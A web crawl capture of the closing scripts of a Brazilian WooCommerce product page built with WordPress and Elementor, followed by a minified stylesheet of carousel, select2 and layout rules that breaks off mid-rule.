<script src='https://loja.annecarolineglobal.com/wp-content/plugins/mighty-addons/assets/js/rpb.js?ver=1.9.2' id='mt-rpbjs-js'></script>
<script src='https://loja.annecarolineglobal.com/wp-content/plugins/mighty-addons/assets/js/wrapper-link.js?ver=1.9.2' id='mt-wrapperlinkjs-js'></script>
<script id='porto-live-search-js-extra'>
var porto_live_search = {"nonce":"7b17fff202"};
</script>
<script src='https://loja.annecarolineglobal.com/wp-content/themes/porto/inc/lib/live-search/live-search.min.js?ver=6.6.0' id='porto-live-search-js'></script>
<script src='https://loja.annecarolineglobal.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=4.5.14' id='joinchat-js'></script>
<script src='https://loja.annecarolineglobal.com/wp-content/plugins/yith-woocommerce-ajax-search/assets/js/yith-autocomplete.min.js?ver=1.25.1' id='yith_autocomplete-js'></script>
<script id='eael-general-js-extra'>
var localize = {"ajaxurl":"https:\/\/loja.annecarolineglobal.com\/wp-admin\/admin-ajax.php","nonce":"27da93eb1d","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"page_permalink":"https:\/\/loja.annecarolineglobal.com\/bb-oil-2\/","cart_redirectition":"no","cart_page_url":"https:\/\/loja.annecarolineglobal.com\/carrinho\/","el_breakpoints":{"mobile":{"label":"Celular","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Celular extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":991,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
</script>
<script src='https://loja.annecarolineglobal.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.5.1' id='eael-general-js'></script>
<script id='happy-elementor-addons-js-extra'>
var HappyLocalize = {"ajax_url":"https:\/\/loja.annecarolineglobal.com\/wp-admin\/admin-ajax.php","nonce":"80ce7f96e9","pdf_js_lib":"https:\/\/loja.annecarolineglobal.com\/wp-content\/plugins\/happy-elementor-addons\/assets\/vendor\/pdfjs\/lib"};
</script>
<script src='https://loja.annecarolineglobal.com/wp-content/plugins/happy-elementor-addons/assets/js/happy-addons.min.js?ver=3.7.2' id='happy-elementor-addons-js'></script>
<script src='https://loja.annecarolineglobal.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.5.0' id='wpb_composer_front_js-js'></script>
<script src='https://loja.annecarolineglobal.com/wp-content/themes/porto/js/bootstrap.js?ver=5.0.1' id='bootstrap-js'></script>
<script src='https://loja.annecarolineglobal.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.7.2.0' id='jquery-cookie-js'></script>
<script src='https://loja.annecarolineglobal.com/wp-content/themes/porto/js/libs/owl.carousel.min.js?ver=2.3.4' id='owl.carousel-js'></script>
<script async="async" src='https://loja.annecarolineglobal.com/wp-content/plugins/happy-elementor-addons/assets/vendor/magnific-popup/jquery.magnific-popup.min.js?ver=3.7.2' id='jquery-magnific-popup-js'></script>
<script id='porto-theme-js-extra'>
var js_porto_vars = {"rtl":"","theme_url":"https:\/\/loja.annecarolineglobal.com\/wp-content\/themes\/porto-child","ajax_url":"https:\/\/loja.annecarolineglobal.com\/wp-admin\/admin-ajax.php","change_logo":"","container_width":"1200","grid_gutter_width":"20","show_sticky_header":"1","show_sticky_header_tablet":"1","show_sticky_header_mobile":"1","ajax_loader_url":"\/\/loja.annecarolineglobal.com\/wp-content\/themes\/porto\/images\/ajax-loader@2x.gif","category_ajax":"1","compare_popup":"","compare_popup_title":"","prdctfltr_ajax":"","slider_loop":"1","slider_autoplay":"1","slider_autoheight":"1","slider_speed":"5000","slider_nav":"","slider_nav_hover":"1","slider_margin":"","slider_dots":"1","slider_animatein":"","slider_animateout":"","product_thumbs_count":"4","product_zoom":"1","product_zoom_mobile":"1","product_image_popup":"1","zoom_type":"inner","zoom_scroll":"1","zoom_lens_size":"200","zoom_lens_shape":"square","zoom_contain_lens":"1","zoom_lens_border":"1","zoom_border_color":"#888888","zoom_border":"0","screen_lg":"1220","mfp_counter":"%curr% of %total%","mfp_img_error":"<a href=\"%url%\">The image<\/a> could not be loaded.","mfp_ajax_error":"<a href=\"%url%\">The content<\/a> could not be loaded.","popup_close":"Close","popup_prev":"Previous","popup_next":"Next","request_error":"The requested content cannot be loaded.<br\/>Please try again later.","loader_text":"Loading...","submenu_back":"Back","porto_nonce":"8d48bc91d9","use_skeleton_screen":["shop","product","quickview","blog"],"user_edit_pages":"","quick_access":"Click to edit this element.","goto_type":"Go To the Type Builder.","legacy_mode":"1","quickview_skeleton":"<div class=\"quickview-wrap skeleton-body product\"><div class=\"row\"><div class=\"col-lg-6 summary-before\"><\/div><div class=\"col-lg-6 summary entry-summary\"><\/div><\/div><\/div>"};
</script>
<script src='https://loja.annecarolineglobal.com/wp-content/themes/porto/js/theme.js?ver=6.6.0' id='porto-theme-js'></script>
<script async="async" src='https://loja.annecarolineglobal.com/wp-content/themes/porto/js/theme-async.js?ver=6.6.0' id='porto-theme-async-js'></script>
<script src='https://loja.annecarolineglobal.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script src='https://loja.annecarolineglobal.com/wp-content/themes/porto/js/woocommerce-theme.js?ver=6.6.0' id='porto-woocommerce-theme-js'></script>
<script src='https://loja.annecarolineglobal.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.9.0' id='elementor-webpack-runtime-js'></script>
<script src='https://loja.annecarolineglobal.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.9.0' id='elementor-frontend-modules-js'></script>
<script src='https://loja.annecarolineglobal.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script src='https://loja.annecarolineglobal.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script src='https://loja.annecarolineglobal.com/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6' id='swiper-js'></script>
<script src='https://loja.annecarolineglobal.com/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.9.0' id='share-link-js'></script>
<script src='https://loja.annecarolineglobal.com/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0' id='elementor-dialog-js'></script>
<script id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartilhar no Facebook","shareOnTwitter":"Compartilhar no Twitter","pinIt":"Fixar","download":"Baixar","downloadImage":"Baixar imagem","fullscreen":"Tela cheia","zoom":"Zoom","share":"Compartilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Pr\u00f3ximo","close":"Fechar"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":992,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Celular","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Celular extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":991,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.9.0","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"a11y_improvements":true,"e_hidden_wordpress_widgets":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true,"kit-elements-defaults":true},"urls":{"assets":"https:\/\/loja.annecarolineglobal.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_tablet":991,"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":5458,"title":"BB%20Oil%20-%20E-commercel%20Anne%20Caroline%20Global","excerpt":"","featuredImage":false}};
</script>
<script src='https://loja.annecarolineglobal.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.9.0' id='elementor-frontend-js'></script>
<script src='https://loja.annecarolineglobal.com/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.9.0' id='preloaded-modules-js'></script>
<script src='https://loja.annecarolineglobal.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script id='wp-util-js-extra'>
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src='https://loja.annecarolineglobal.com/wp-includes/js/wp-util.min.js?ver=6.1.1' id='wp-util-js'></script>
<script id='wc-add-to-cart-variation-js-extra'>
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Desculpe, nenhum produto atende sua sele\u00e7\u00e3o. Escolha uma combina\u00e7\u00e3o diferente.","i18n_make_a_selection_text":"Selecione uma das op\u00e7\u00f5es do produto antes de adicion\u00e1-lo ao carrinho.","i18n_unavailable_text":"Desculpe, este produto n\u00e3o est\u00e1 dispon\u00edvel. Escolha uma combina\u00e7\u00e3o diferente."};
</script>
<script src='https://loja.annecarolineglobal.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=7.2.0' id='wc-add-to-cart-variation-js'></script>
<script id='wc-single-product-js-extra'>
var wc_single_product_params = {"i18n_required_rating_text":"Selecione uma classifica\u00e7\u00e3o","review_rating_required":"no","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
</script>
<script src='https://loja.annecarolineglobal.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=7.2.0' id='wc-single-product-js'></script>
<script>if ('off' === jQuery.cookie('porto_ads_status')) {
} else {
jQuery('.porto-block-html-top > div').removeClass('d-none').append('<button class="mfp-close"></button>');
}
jQuery('body').on('click', '.porto-block-html-top .mfp-close', function() {
jQuery(this).parent().fadeOut();
jQuery.cookie('porto_ads_status', 'off', { expires : 7 });
});</script><!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
$( '.add_to_cart_button:not(.product_type_variable, .product_type_grouped)' ).on( 'click', function() {
gtag( 'event', 'add_to_cart', { 'event_category': 'ecommerce', 'event_label': ($(this).data('product_sku')) ? ($(this).data('product_sku')) : ('#' + $(this).data('product_id')), 'items': [ {'id': ($(this).data('product_sku')) ? ($(this).data('product_sku')) : ('#' + $(this).data('product_id')),'quantity': $(this).data('quantity')} ] } );
});
});
</script>
</body>
</html><!-- WP Fastest Cache file was created in 3.6073930263519 seconds, on 27-02-25 3:53:47 --><!-- via php -->

--- FILE ---
content_type: text/css
request_url: https://loja.annecarolineglobal.com/wp-content/cache/wpfc-minified/l9uhnnhq/bi8u.css
body_size: 47071
content:
@charset 'UTF-8';
.slick-slider
{
position: relative;
display: block;
box-sizing: border-box;
-webkit-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-touch-callout: none;
-khtml-user-select: none;
-ms-touch-action: pan-y;
touch-action: pan-y;
-webkit-tap-highlight-color: transparent;
}
.slick-list
{
position: relative;
display: block;
overflow: hidden;
margin: 0;
padding: 0;
}
.slick-list:focus
{
outline: none;
}
.slick-list.dragging
{
cursor: pointer;
cursor: hand;
}
.slick-slider .slick-track,
.slick-slider .slick-list
{
-webkit-transform: translate3d(0, 0, 0);
-moz-transform: translate3d(0, 0, 0);
-ms-transform: translate3d(0, 0, 0);
-o-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
.slick-track
{
position: relative;
top: 0;
left: 0;
display: block;
margin-left: auto;
margin-right: auto;
}
.slick-track:before,
.slick-track:after
{
display: table;
content: '';
}
.slick-track:after
{
clear: both;
}
.slick-loading .slick-track
{
visibility: hidden;
}
.slick-slide
{
display: none;
float: left;
height: 100%;
min-height: 1px;
}
[dir='rtl'] .slick-slide
{
float: right;
}
.slick-slide img
{
display: block;
}
.slick-slide.slick-loading img
{
display: none;
}
.slick-slide.dragging img
{
pointer-events: none;
}
.slick-initialized .slick-slide
{
display: block;
}
.slick-loading .slick-slide
{
visibility: hidden;
}
.slick-vertical .slick-slide
{
display: block;
height: auto;
border: 1px solid transparent;
}
.slick-arrow.slick-hidden {
display: none;
}
 .slick-loading .slick-list
{
background: #fff url(https://loja.annecarolineglobal.com/wp-content/plugins/crowdfundly/assets/public/vendors/slick-dist/slick/ajax-loader.gif) center center no-repeat;
} @font-face
{
font-family: 'slick';
font-weight: normal;
font-style: normal;
src: url(https://loja.annecarolineglobal.com/wp-content/plugins/crowdfundly/assets/public/vendors/slick-dist/slick/fonts/slick.eot);
src: url(https://loja.annecarolineglobal.com/wp-content/plugins/crowdfundly/assets/public/vendors/slick-dist/slick/fonts/slick.eot?#iefix) format('embedded-opentype'), url(https://loja.annecarolineglobal.com/wp-content/plugins/crowdfundly/assets/public/vendors/slick-dist/slick/fonts/slick.woff) format('woff'), url(https://loja.annecarolineglobal.com/wp-content/plugins/crowdfundly/assets/public/vendors/slick-dist/slick/fonts/slick.ttf) format('truetype'), url(https://loja.annecarolineglobal.com/wp-content/plugins/crowdfundly/assets/public/vendors/slick-dist/slick/fonts/slick.svg#slick) format('svg');
} .slick-prev,
.slick-next
{
font-size: 0;
line-height: 0;
position: absolute;
top: 50%;
display: block;
width: 20px;
height: 20px;
padding: 0;
-webkit-transform: translate(0, -50%);
-ms-transform: translate(0, -50%);
transform: translate(0, -50%);
cursor: pointer;
color: transparent;
border: none;
outline: none;
background: transparent;
}
.slick-prev:hover,
.slick-prev:focus,
.slick-next:hover,
.slick-next:focus
{
color: transparent;
outline: none;
background: transparent;
}
.slick-prev:hover:before,
.slick-prev:focus:before,
.slick-next:hover:before,
.slick-next:focus:before
{
opacity: 1;
}
.slick-prev.slick-disabled:before,
.slick-next.slick-disabled:before
{
opacity: .25;
}
.slick-prev:before,
.slick-next:before
{
font-family: 'slick';
font-size: 20px;
line-height: 1;
opacity: .75;
color: white;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.slick-prev
{
left: -25px;
}
[dir='rtl'] .slick-prev
{
right: -25px;
left: auto;
}
.slick-prev:before
{
content: '←';
}
[dir='rtl'] .slick-prev:before
{
content: '→';
}
.slick-next
{
right: -25px;
}
[dir='rtl'] .slick-next
{
right: auto;
left: -25px;
}
.slick-next:before
{
content: '→';
}
[dir='rtl'] .slick-next:before
{
content: '←';
} .slick-dotted.slick-slider
{
margin-bottom: 30px;
}
.slick-dots
{
position: absolute;
bottom: -25px;
display: block;
width: 100%;
padding: 0;
margin: 0;
list-style: none;
text-align: center;
}
.slick-dots li
{
position: relative;
display: inline-block;
width: 20px;
height: 20px;
margin: 0 5px;
padding: 0;
cursor: pointer;
}
.slick-dots li button
{
font-size: 0;
line-height: 0;
display: block;
width: 20px;
height: 20px;
padding: 5px;
cursor: pointer;
color: transparent;
border: 0;
outline: none;
background: transparent;
}
.slick-dots li button:hover,
.slick-dots li button:focus
{
outline: none;
}
.slick-dots li button:hover:before,
.slick-dots li button:focus:before
{
opacity: 1;
}
.slick-dots li button:before
{
font-family: 'slick';
font-size: 6px;
line-height: 20px;
position: absolute;
top: 0;
left: 0;
width: 20px;
height: 20px;
content: '•';
text-align: center;
opacity: .25;
color: black;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.slick-dots li.slick-active button:before
{
opacity: .75;
color: black;
}.select2-container{box-sizing:border-box;display:inline-block;margin:0;position:relative;vertical-align:middle}.select2-container .select2-selection--single{box-sizing:border-box;cursor:pointer;display:block;height:28px;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--single .select2-selection__rendered{display:block;padding-left:8px;padding-right:20px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.select2-container .select2-selection--single .select2-selection__clear{position:relative}.select2-container[dir="rtl"] .select2-selection--single .select2-selection__rendered{padding-right:8px;padding-left:20px}.select2-container .select2-selection--multiple{box-sizing:border-box;cursor:pointer;display:block;min-height:32px;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--multiple .select2-selection__rendered{display:inline-block;overflow:hidden;padding-left:8px;text-overflow:ellipsis;white-space:nowrap}.select2-container .select2-search--inline{float:left}.select2-container .select2-search--inline .select2-search__field{box-sizing:border-box;border:none;font-size:100%;margin-top:5px;padding:0}.select2-container .select2-search--inline .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-dropdown{background-color:white;border:1px solid #aaa;border-radius:4px;box-sizing:border-box;display:block;position:absolute;left:-100000px;width:100%;z-index:1051}.select2-results{display:block}.select2-results__options{list-style:none;margin:0;padding:0}.select2-results__option{padding:6px;user-select:none;-webkit-user-select:none}.select2-results__option[aria-selected]{cursor:pointer}.select2-container--open .select2-dropdown{left:0}.select2-container--open .select2-dropdown--above{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--open .select2-dropdown--below{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-search--dropdown{display:block;padding:4px}.select2-search--dropdown .select2-search__field{padding:4px;width:100%;box-sizing:border-box}.select2-search--dropdown .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-search--dropdown.select2-search--hide{display:none}.select2-close-mask{border:0;margin:0;padding:0;display:block;position:fixed;left:0;top:0;min-height:100%;min-width:100%;height:auto;width:auto;opacity:0;z-index:99;background-color:#fff;filter:alpha(opacity=0)}.select2-hidden-accessible{border:0 !important;clip:rect(0 0 0 0) !important;-webkit-clip-path:inset(50%) !important;clip-path:inset(50%) !important;height:1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important}.select2-container--default .select2-selection--single{background-color:#fff;border:1px solid #aaa;border-radius:4px}.select2-container--default .select2-selection--single .select2-selection__rendered{color:#444;line-height:28px}.select2-container--default .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:bold}.select2-container--default .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--default .select2-selection--single .select2-selection__arrow{height:26px;position:absolute;top:1px;right:1px;width:20px}.select2-container--default .select2-selection--single .select2-selection__arrow b{border-color:#888 transparent transparent transparent;border-style:solid;border-width:5px 4px 0 4px;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select2-container--default[dir="rtl"] .select2-selection--single .select2-selection__clear{float:left}.select2-container--default[dir="rtl"] .select2-selection--single .select2-selection__arrow{left:1px;right:auto}.select2-container--default.select2-container--disabled .select2-selection--single{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection--single .select2-selection__clear{display:none}.select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #888 transparent;border-width:0 4px 5px 4px}.select2-container--default .select2-selection--multiple{background-color:white;border:1px solid #aaa;border-radius:4px;cursor:text}.select2-container--default .select2-selection--multiple .select2-selection__rendered{box-sizing:border-box;list-style:none;margin:0;padding:0 5px;width:100%}.select2-container--default .select2-selection--multiple .select2-selection__rendered li{list-style:none}.select2-container--default .select2-selection--multiple .select2-selection__clear{cursor:pointer;float:right;font-weight:bold;margin-top:5px;margin-right:10px;padding:1px}.select2-container--default .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #aaa;border-radius:4px;cursor:default;float:left;margin-right:5px;margin-top:5px;padding:0 5px}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove{color:#999;cursor:pointer;display:inline-block;font-weight:bold;margin-right:2px}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:hover{color:#333}.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice,.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-search--inline{float:right}.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice{margin-left:5px;margin-right:auto}.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice__remove{margin-left:2px;margin-right:auto}.select2-container--default.select2-container--focus .select2-selection--multiple{border:solid black 1px;outline:0}.select2-container--default.select2-container--disabled .select2-selection--multiple{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection__choice__remove{display:none}.select2-container--default.select2-container--open.select2-container--above .select2-selection--single,.select2-container--default.select2-container--open.select2-container--above .select2-selection--multiple{border-top-left-radius:0;border-top-right-radius:0}.select2-container--default.select2-container--open.select2-container--below .select2-selection--single,.select2-container--default.select2-container--open.select2-container--below .select2-selection--multiple{border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--default .select2-search--dropdown .select2-search__field{border:1px solid #aaa}.select2-container--default .select2-search--inline .select2-search__field{background:transparent;border:none;outline:0;box-shadow:none;-webkit-appearance:textfield}.select2-container--default .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}.select2-container--default .select2-results__option[role=group]{padding:0}.select2-container--default .select2-results__option[aria-disabled=true]{color:#999}.select2-container--default .select2-results__option[aria-selected=true]{background-color:#ddd}.select2-container--default .select2-results__option .select2-results__option{padding-left:1em}.select2-container--default .select2-results__option .select2-results__option .select2-results__group{padding-left:0}.select2-container--default .select2-results__option .select2-results__option .select2-results__option{margin-left:-1em;padding-left:2em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-2em;padding-left:3em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-3em;padding-left:4em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-4em;padding-left:5em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-5em;padding-left:6em}.select2-container--default .select2-results__option--highlighted[aria-selected]{background-color:#5897fb;color:white}.select2-container--default .select2-results__group{cursor:default;display:block;padding:6px}.select2-container--classic .select2-selection--single{background-color:#f7f7f7;border:1px solid #aaa;border-radius:4px;outline:0;background-image:-webkit-linear-gradient(top, #fff 50%, #eee 100%);background-image:-o-linear-gradient(top, #fff 50%, #eee 100%);background-image:linear-gradient(to bottom, #fff 50%, #eee 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFFFF', endColorstr='#FFEEEEEE', GradientType=0)}.select2-container--classic .select2-selection--single:focus{border:1px solid #5897fb}.select2-container--classic .select2-selection--single .select2-selection__rendered{color:#444;line-height:28px}.select2-container--classic .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:bold;margin-right:10px}.select2-container--classic .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--classic .select2-selection--single .select2-selection__arrow{background-color:#ddd;border:none;border-left:1px solid #aaa;border-top-right-radius:4px;border-bottom-right-radius:4px;height:26px;position:absolute;top:1px;right:1px;width:20px;background-image:-webkit-linear-gradient(top, #eee 50%, #ccc 100%);background-image:-o-linear-gradient(top, #eee 50%, #ccc 100%);background-image:linear-gradient(to bottom, #eee 50%, #ccc 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFEEEEEE', endColorstr='#FFCCCCCC', GradientType=0)}.select2-container--classic .select2-selection--single .select2-selection__arrow b{border-color:#888 transparent transparent transparent;border-style:solid;border-width:5px 4px 0 4px;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select2-container--classic[dir="rtl"] .select2-selection--single .select2-selection__clear{float:left}.select2-container--classic[dir="rtl"] .select2-selection--single .select2-selection__arrow{border:none;border-right:1px solid #aaa;border-radius:0;border-top-left-radius:4px;border-bottom-left-radius:4px;left:1px;right:auto}.select2-container--classic.select2-container--open .select2-selection--single{border:1px solid #5897fb}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow{background:transparent;border:none}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #888 transparent;border-width:0 4px 5px 4px}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--single{border-top:none;border-top-left-radius:0;border-top-right-radius:0;background-image:-webkit-linear-gradient(top, #fff 0%, #eee 50%);background-image:-o-linear-gradient(top, #fff 0%, #eee 50%);background-image:linear-gradient(to bottom, #fff 0%, #eee 50%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFFFF', endColorstr='#FFEEEEEE', GradientType=0)}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--single{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0;background-image:-webkit-linear-gradient(top, #eee 50%, #fff 100%);background-image:-o-linear-gradient(top, #eee 50%, #fff 100%);background-image:linear-gradient(to bottom, #eee 50%, #fff 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFEEEEEE', endColorstr='#FFFFFFFF', GradientType=0)}.select2-container--classic .select2-selection--multiple{background-color:white;border:1px solid #aaa;border-radius:4px;cursor:text;outline:0}.select2-container--classic .select2-selection--multiple:focus{border:1px solid #5897fb}.select2-container--classic .select2-selection--multiple .select2-selection__rendered{list-style:none;margin:0;padding:0 5px}.select2-container--classic .select2-selection--multiple .select2-selection__clear{display:none}.select2-container--classic .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #aaa;border-radius:4px;cursor:default;float:left;margin-right:5px;margin-top:5px;padding:0 5px}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove{color:#888;cursor:pointer;display:inline-block;font-weight:bold;margin-right:2px}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove:hover{color:#555}.select2-container--classic[dir="rtl"] .select2-selection--multiple .select2-selection__choice{float:right;margin-left:5px;margin-right:auto}.select2-container--classic[dir="rtl"] .select2-selection--multiple .select2-selection__choice__remove{margin-left:2px;margin-right:auto}.select2-container--classic.select2-container--open .select2-selection--multiple{border:1px solid #5897fb}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--multiple{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--multiple{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--classic .select2-search--dropdown .select2-search__field{border:1px solid #aaa;outline:0}.select2-container--classic .select2-search--inline .select2-search__field{outline:0;box-shadow:none}.select2-container--classic .select2-dropdown{background-color:#fff;border:1px solid transparent}.select2-container--classic .select2-dropdown--above{border-bottom:none}.select2-container--classic .select2-dropdown--below{border-top:none}.select2-container--classic .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}.select2-container--classic .select2-results__option[role=group]{padding:0}.select2-container--classic .select2-results__option[aria-disabled=true]{color:grey}.select2-container--classic .select2-results__option--highlighted[aria-selected]{background-color:#3875d7;color:#fff}.select2-container--classic .select2-results__group{cursor:default;display:block;padding:6px}.select2-container--classic.select2-container--open .select2-dropdown{border-color:#5897fb}body {
background-color: #fafafa;
font-family: 'Open Sans', sans-serif;
font-size: 0.875rem;
color: #666;
line-height: 24px;
}
h1, h2, h3, h4, h5, h6 {
line-height: 1.6;
}
a {
color: #5777f3;
padding: 0;
}
a:hover {
color: #2750f0;
text-decoration: none;
}
select:focus,
input:focus {
outline: 0;
}
button {
outline: none;
float: unset !important;
}
button:focus, button:active, button:hover {
outline: none;
}
*:focus {
outline-color: rgba(87, 119, 243, 0.5);
}
.flex-1 {
flex: 1 !important;
}
.flex-2 {
flex: 2 !important;
}
.flex-3 {
flex: 3 !important;
}
.flex-4 {
flex: 4 !important;
}
.flex-5 {
flex: 5 !important;
}
.cursor-move {
cursor: move;
}
.cursor-pointer {
cursor: pointer !important;
}
.hr {
width: 100%;
height: 2px;
background-color: #eee;
}
.hr--30 {
margin: 30px 0;
}
@media (max-width: 1199.98px) {
.hr--30 {
margin: 28px 0;
}
}
@media (max-width: 991.98px) {
.hr--30 {
margin: 26px 0;
}
}
@media (max-width: 767.98px) {
.hr--30 {
margin: 24px 0;
}
}
@media (max-width: 575.98px) {
.hr--30 {
margin: 20px 0;
}
}
.hr--20 {
margin: 20px 0;
}
@media (max-width: 1199.98px) {
.hr--20 {
margin: 18px 0;
}
}
@media (max-width: 991.98px) {
.hr--20 {
margin: 16px 0;
}
}
@media (max-width: 767.98px) {
.hr--20 {
margin: 14px 0;
}
}
@media (max-width: 575.98px) {
.hr--20 {
margin: 12px 0;
}
}
.hr--16 {
margin: 16px 0;
}
@media (max-width: 1199.98px) {
.hr--16 {
margin: 14px 0;
}
}
@media (max-width: 991.98px) {
.hr--16 {
margin: 12px 0;
}
}
@media (max-width: 767.98px) {
.hr--16 {
margin: 10px 0;
}
}
@media (max-width: 575.98px) {
.hr--16 {
margin: 8px 0;
}
}
.hr--10 {
margin: 10px 0;
}
@media (max-width: 1199.98px) {
.hr--10 {
margin: 9px 0;
}
}
@media (max-width: 991.98px) {
.hr--10 {
margin: 8px 0;
}
}
@media (max-width: 767.98px) {
